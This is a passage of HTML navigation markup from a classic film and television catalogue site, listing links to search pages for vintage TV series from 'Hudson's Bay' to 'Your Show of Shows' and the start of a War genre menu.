		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hudson%27s%5FBay&category=Television+:+Hudson%27s%5FBay">Hudson's Bay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hunter&category=Television+:+Hunter">Hunter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%27m%5Fthe%5FLaw&category=Television+:+I%27m%5Fthe%5FLaw">I'm the Law</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%5FMarried%5FJoan&category=Television+:+I%5FMarried%5FJoan">I Married Joan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Inside%5FDanny%5FBaker&category=Television+:+Inside%5FDanny%5FBaker">Inside Danny Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Into%5Fthe%5FNight&category=Television+:+Into%5Fthe%5FNight">Into the Night</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::It%27s%5Fa%5FGreat%5FLife&category=Television+:+It%27s%5Fa%5FGreat%5FLife">It's a Great Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ivanhoe&category=Television+:+Ivanhoe">Ivanhoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jack%5FBenny%5FShow&category=Television+:+Jack%5FBenny%5FShow">Jack Benny Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackie%5FGleason&category=Television+:+Jackie%5FGleason">Jackie Gleason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackson%5Fand%5FJill&category=Television+:+Jackson%5Fand%5FJill">Jackson and Jill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jane%5FWyman%5FTheatre%29&category=Television+:+Jane%5FWyman%5FTheatre%29">Jane Wyman Theatre)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jarvis%5FCollection&category=Television+:+Jarvis%5FCollection">Jarvis Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jet%5FJackson&category=Television+:+Jet%5FJackson">Jet Jackson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jim%5FBackus%5FShow&category=Television+:+Jim%5FBackus%5FShow">Jim Backus Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jimmy%5FDurante&category=Television+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jo%5FStafford%5FShow&category=Television+:+Jo%5FStafford%5FShow">Jo Stafford Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joan%5Fof%5FArkansas&category=Television+:+Joan%5Fof%5FArkansas">Joan of Arkansas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FE%2E%5FBrown%5FShow&category=Television+:+Joe%5FE%2E%5FBrown%5FShow">Joe E. Brown Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FPalooka&category=Television+:+Joe%5FPalooka">Joe Palooka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Judge%5FRoy%5FBean&category=Television+:+Judge%5FRoy%5FBean">Judge Roy Bean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Junior%5FScience&category=Television+:+Junior%5FScience">Junior Science</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Justice&category=Television+:+Justice">Justice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Kraft%5FTelevision%5FTheatre&category=Television+:+Kraft%5FTelevision%5FTheatre">Kraft Television Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lancelot%5FLink%5FSecret%5FChimp&category=Television+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lassie&category=Television+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lawrence%5FWelk%5FShow&category=Television+:+Lawrence%5FWelk%5FShow">Lawrence Welk Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Let%27s%5FJoin%5FJoanie&category=Television+:+Let%27s%5FJoin%5FJoanie">Let's Join Joanie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Liberace%5FShow&category=Television+:+Liberace%5FShow">Liberace Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5FWith%5FLuigi&category=Television+:+Life%5FWith%5FLuigi">Life With Luigi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fof%5FRiley&category=Television+:+Life%5Fof%5FRiley">Life of Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fwith%5FElizabeth&category=Television+:+Life%5Fwith%5FElizabeth">Life with Elizabeth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lights%5FOut&category=Television+:+Lights%5FOut">Lights Out</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Little%5FAmy&category=Television+:+Little%5FAmy">Little Amy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Littlest%5FHobo&category=Television+:+Littlest%5FHobo">Littlest Hobo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lock%5FUp&category=Television+:+Lock%5FUp">Lock Up</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FRanger&category=Television+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FWolf&category=Television+:+Lone%5FWolf">Lone Wolf</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Love%5Fthat%5FBob&category=Television+:+Love%5Fthat%5FBob">Love that Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lucy%5FShow&category=Television+:+Lucy%5FShow">Lucy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lux%5FTheatre&category=Television+:+Lux%5FTheatre">Lux Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Make%5FRoom%5Ffor%5FDaddy&category=Television+:+Make%5FRoom%5Ffor%5FDaddy">Make Room for Daddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mama&category=Television+:+Mama">Mama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Man%5Fwith%5Fa%5FCamera&category=Television+:+Man%5Fwith%5Fa%5FCamera">Man with a Camera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mannix&category=Television+:+Mannix">Mannix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Martin%5FKane&category=Television+:+Martin%5FKane">Martin Kane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FDetectives&category=Television+:+Master%5FDetectives">Master Detectives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FNinja&category=Television+:+Master%5FNinja">Master Ninja</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Medic&category=Television+:+Medic">Medic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArche&category=Television+:+Meet%5FCorliss%5FArche">Meet Corliss Arche</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArcher&category=Television+:+Meet%5FCorliss%5FArcher">Meet Corliss Archer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5Fthe%5FO%27Briens&category=Television+:+Meet%5Fthe%5FO%27Briens">Meet the O'Briens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Michael%5FShayne&category=Television+:+Michael%5FShayne">Michael Shayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mickey%5FRooney%5FShow&category=Television+:+Mickey%5FRooney%5FShow">Mickey Rooney Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Millionaire&category=Television+:+Millionaire">Millionaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle&category=Television+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle%5FShow&category=Television+:+Milton%5FBerle%5FShow">Milton Berle Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Miscellaneous&category=Television+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FEd&category=Television+:+Mr%2E%5FEd">Mr. Ed</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FPeepers&category=Television+:+Mr%2E%5FPeepers">Mr. Peepers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Munsters&category=Television+:+Munsters">Munsters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FFavorite%5FHusband&category=Television+:+My%5FFavorite%5FHusband">My Favorite Husband</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FHero&category=Television+:+My%5FHero">My Hero</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FLittle%5FMargie&category=Television+:+My%5FLittle%5FMargie">My Little Margie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FSister%5FEileen&category=Television+:+My%5FSister%5FEileen">My Sister Eileen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mystery%5FTheatre&category=Television+:+Mystery%5FTheatre">Mystery Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::New%5FAdventures%5Fof%5FCharlie%5FChan&category=Television+:+New%5FAdventures%5Fof%5FCharlie%5FChan">New Adventures of Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::O%2E%5FK%2E%5FCrackerby%21&category=Television+:+O%2E%5FK%2E%5FCrackerby%21">O. K. Crackerby!</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Omnibus&category=Television+:+Omnibus">Omnibus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FHappy%5FFamily&category=Television+:+One%5FHappy%5FFamily">One Happy Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FStep%5FBeyond&category=Television+:+One%5FStep%5FBeyond">One Step Beyond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Operation%5FESP&category=Television+:+Operation%5FESP">Operation ESP</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Orient%5FExpress&category=Television+:+Orient%5FExpress">Orient Express</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Original%5FAmateur%5FHour&category=Television+:+Original%5FAmateur%5FHour">Original Amateur Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Our%5FMiss%5FBrooks&category=Television+:+Our%5FMiss%5FBrooks">Our Miss Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ozzie%5Fand%5FHarriet&category=Television+:+Ozzie%5Fand%5FHarriet">Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pantomime%5FQuiz&category=Television+:+Pantomime%5FQuiz">Pantomime Quiz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Partridge%5FFamily&category=Television+:+Partridge%5FFamily">Partridge Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Passport%5Fto%5FDanger&category=Television+:+Passport%5Fto%5FDanger">Passport to Danger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::People%27s%5FChoice&category=Television+:+People%27s%5FChoice">People's Choice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Person%5Fto%5FPerson&category=Television+:+Person%5Fto%5FPerson">Person to Person</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Petticoat%5FJunction&category=Television+:+Petticoat%5FJunction">Petticoat Junction</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Phil%5FSilvers&category=Television+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Piano%5FPlayhouse&category=Television+:+Piano%5FPlayhouse">Piano Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pistols%5F%27n%27%5FPetticoats&category=Television+:+Pistols%5F%27n%27%5FPetticoats">Pistols 'n' Petticoats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playhouse%5F90&category=Television+:+Playhouse%5F90">Playhouse 90</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playwrights&category=Television+:+Playwrights">Playwrights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FCall&category=Television+:+Police%5FCall">Police Call</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FStation&category=Television+:+Police%5FStation">Police Station</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Professional%5FFather&category=Television+:+Professional%5FFather">Professional Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Public%5FProsecutor&category=Television+:+Public%5FProsecutor">Public Prosecutor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pursuaders&category=Television+:+Pursuaders">Pursuaders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Racket%5FSquad&category=Television+:+Racket%5FSquad">Racket Squad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ramar%5Fof%5Fthe%5FJungle&category=Television+:+Ramar%5Fof%5Fthe%5FJungle">Ramar of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rango&category=Television+:+Rango">Rango</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rat%5FPatrol&category=Television+:+Rat%5FPatrol">Rat Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FRyder&category=Television+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton&category=Television+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton%5FShow&category=Television+:+Red%5FSkelton%5FShow">Red Skelton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Richard%5FDiamond&category=Television+:+Richard%5FDiamond">Richard Diamond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rifleman&category=Television+:+Rifleman">Rifleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Riverboat&category=Television+:+Riverboat">Riverboat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Robert%5FMontgomery%5FPresents&category=Television+:+Robert%5FMontgomery%5FPresents">Robert Montgomery Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FJones&category=Television+:+Rocky%5FJones">Rocky Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FKing&category=Television+:+Rocky%5FKing">Rocky King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rosemary%5FClooney&category=Television+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FAcuff%27s%5FOpen%5FHouse&category=Television+:+Roy%5FAcuff%27s%5FOpen%5FHouse">Roy Acuff's Open House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FRogers&category=Television+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ruggles&category=Television+:+Ruggles">Ruggles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Schlitz%5FPlayhouse&category=Television+:+Schlitz%5FPlayhouse">Schlitz Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sea%5FDivers&category=Television+:+Sea%5FDivers">Sea Divers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Secret%5FFile%5FUSA&category=Television+:+Secret%5FFile%5FUSA">Secret File USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sergeant%5FPreston%5Fof%5Fthe%5FYukon&category=Television+:+Sergeant%5FPreston%5Fof%5Fthe%5FYukon">Sergeant Preston of the Yukon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shadow&category=Television+:+Shadow">Shadow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle&category=Television+:+Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle">Sheena, Queen of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheriff%5Fof%5FCochise&category=Television+:+Sheriff%5Fof%5FCochise">Sheriff of Cochise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shotgun%5FSlade&category=Television+:+Shotgun%5FSlade">Shotgun Slade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shower%5Fof%5FStars&category=Television+:+Shower%5Fof%5FStars">Shower of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Soldiers%5Fof%5FFortune&category=Television+:+Soldiers%5Fof%5FFortune">Soldiers of Fortune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Space%5FAngel&category=Television+:+Space%5FAngel">Space Angel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Special&category=Television+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Spike%5FJones&category=Television+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FPerformance&category=Television+:+Star%5FPerformance">Star Performance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FTrek&category=Television+:+Star%5FTrek">Star Trek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5Fand%5Fthe%5FStory&category=Television+:+Star%5Fand%5Fthe%5FStory">Star and the Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Starr%5Fof%5Fthe%5FYankees&category=Television+:+Starr%5Fof%5Fthe%5FYankees">Starr of the Yankees</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::State%5FTrooper&category=Television+:+State%5FTrooper">State Trooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FAllen%5FPlymouth%5FShow&category=Television+:+Steve%5FAllen%5FPlymouth%5FShow">Steve Allen Plymouth Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FCanyon&category=Television+:+Steve%5FCanyon">Steve Canyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stoney%5FBurke&category=Television+:+Stoney%5FBurke">Stoney Burke</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stories%5Fof%5Fthe%5FCentury&category=Television+:+Stories%5Fof%5Fthe%5FCentury">Stories of the Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stork%5FClub&category=Television+:+Stork%5FClub">Stork Club</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Studio%5FOne&category=Television+:+Studio%5FOne">Studio One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stump%5Fthe%5FStars&category=Television+:+Stump%5Fthe%5FStars">Stump the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sunday%5FMystery%5FHour&category=Television+:+Sunday%5FMystery%5FHour">Sunday Mystery Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspense&category=Television+:+Suspense">Suspense</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspicion&category=Television+:+Suspicion">Suspicion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FReader%27s%5FDigest&category=Television+:+TV%5FReader%27s%5FDigest">TV Reader's Digest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FSeries%5FPilots&category=Television+:+TV%5FSeries%5FPilots">TV Series Pilots</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tab%5FHunter%5FShow&category=Television+:+Tab%5FHunter%5FShow">Tab Hunter Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Ffrom%5Fthe%5FCrypt&category=Television+:+Tales%5Ffrom%5Fthe%5FCrypt">Tales from the Crypt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Fof%5FTomorrow&category=Television+:+Tales%5Fof%5FTomorrow">Tales of Tomorrow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Telephone%5FTime&category=Television+:+Telephone%5FTime">Telephone Time</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Terry%5Fand%5Fthe%5FPirates&category=Television+:+Terry%5Fand%5Fthe%5FPirates">Terry and the Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Texaco%5FStar%5FTheater&category=Television+:+Texaco%5FStar%5FTheater">Texaco Star Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Thin%5FMan&category=Television+:+Thin%5FMan">Thin Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Third%5FMan&category=Television+:+Third%5FMan">Third Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Time%5Fout%5Ffor%5FGinger&category=Television+:+Time%5Fout%5Ffor%5FGinger">Time out for Ginger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Topper&category=Television+:+Topper">Topper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Treasury%5FMen%5Fin%5FAction&category=Television+:+Treasury%5FMen%5Fin%5FAction">Treasury Men in Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Trouble%5Fwith%5FFather&category=Television+:+Trouble%5Fwith%5FFather">Trouble with Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Twenty%2DOne&category=Television+:+Twenty%2DOne">Twenty-One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Unsolved&category=Television+:+Unsolved">Unsolved</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Variety&category=Television+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Visitor&category=Television+:+Visitor">Visitor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wagon%5FTrain&category=Television+:+Wagon%5FTrain">Wagon Train</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wanted%5FDead%5For%5FAlive&category=Television+:+Wanted%5FDead%5For%5FAlive">Wanted Dead or Alive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::War&category=Television+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Western&category=Television+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Whistler%2C%5FThe&category=Television+:+Whistler%2C%5FThe">Whistler, The</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::White%5FAvengers&category=Television+:+White%5FAvengers">White Avengers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wild%5FBill%5FHickok&category=Television+:+Wild%5FBill%5FHickok">Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Winky%5FDink%5Fand%5FYou&category=Television+:+Winky%5FDink%5Fand%5FYou">Winky Dink and You</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wyatt%5FEarp&category=Television+:+Wyatt%5FEarp">Wyatt Earp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::You%5FBet%5FYour%5FLife&category=Television+:+You%5FBet%5FYour%5FLife">You Bet Your Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FHit%5FParade&category=Television+:+Your%5FHit%5FParade">Your Hit Parade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FShow%5Fof%5FShows&category=Television+:+Your%5FShow%5Fof%5FShows">Your Show of Shows</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu36" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">War</a>		<ul class="collapse list-unstyled" id="subcatmenu36">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Africa&category=War+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Civil%5FWar&category=War+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Cold%5FWar&category=War+:+Cold%5FWar">Cold War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Comedy&category=War+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Documentary&category=War+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Drama&category=War+:+Drama">Drama</a></li>
